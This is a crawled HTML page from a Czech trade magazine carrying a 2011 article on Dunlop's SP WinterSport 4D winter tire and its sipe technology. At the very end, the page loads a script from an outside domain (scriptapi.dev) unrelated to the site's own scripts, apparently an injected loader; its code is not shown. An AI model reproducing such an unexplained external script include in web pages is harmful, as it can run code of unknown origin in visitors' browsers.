

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/368
body_size: 4168
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Premiéra nového systému lamel 4D</h3>
<div id="shorttext">
<p>
<img align="left" height="142" hspace="5" src="../../obrazky/aktualnicislo/aktualnicislo11/dunlop1.jpg" vspace="5" width="236" />Společnost Dunlop uvedla na český trh svou nejnovější vysoce výkonnou zimní pneumatiku Dunlop SP WinterSport 4D. Jde o pneumatiku s řadou nových inovativních technologií vytvořených pro větší bezpečnost a jistotu za jakéhokoli zimního počasí.&nbsp; 


&nbsp;

</p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
Dr. Bernd Loewenhaupt, Director, Consumer Tire Development, vysvětluje použitou technologii: &bdquo;Lamela je ultratenká drážka v běhounu, která zlepšuje trakci a přilnavost. Ve srovnání s její předchůdkyní jsme u nové pneumatiky zkombinovali náš systém 3D lamel s novou příčnou lamelou. Ta poskytuje další hranu v bočním směru, což zlepšuje boční vedení. Kombinace obou (systém lamel 4D) vytváří nezávislý mikroblok, který umožňuje lepší rozložení tlaku v kontaktu s vozovkou, přispívající k optimálnějším jízdním vlastnostem na sněhu a adhezi při zatáčení&ldquo;. <br />
Otevření lamely je dáno silou záběru. Čím vyšší je síla záběru po obvodu pneumatiky, tím větší je otevření. Deformace běhounových bloků je však omezována inovativním systémem vzájemně uzamykatelných 3D lamel. <br />
<img align="left" height="145" hspace="5" src="../../obrazky/aktualnicislo/aktualnicislo11/dunlop2.jpg" vspace="5" width="241" />Nová pneumatika má na vnitřní straně bloků vroubky podobné zubům u pily, což zvyšuje výkon při brzdění v hlubokém sněhu. Na ledě je výkon pneumatiky zvýšen díky směsi obsahující funkcionalizované polymery, které eliminují tuhnutí směsi za nižších teplot. <br />
Aby nová pneumatika obstála rovněž na mokrých vozovkách, zaměřil se Dunlop na kombinaci unikátního směrového dezénu běhounu a dynamické běhounové směsi, která je vytvořena tak, aby odváděla vodu rychle a efektivně tím, že v drážkách eliminuje turbulence. <br />
&nbsp;
</p>
<p>
&nbsp;
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>11. 12. 2011</strong> | 
  Počet zobrazení: <strong>3865</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>797</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/368?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110439)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109511)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108398)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104354)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (102895)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>

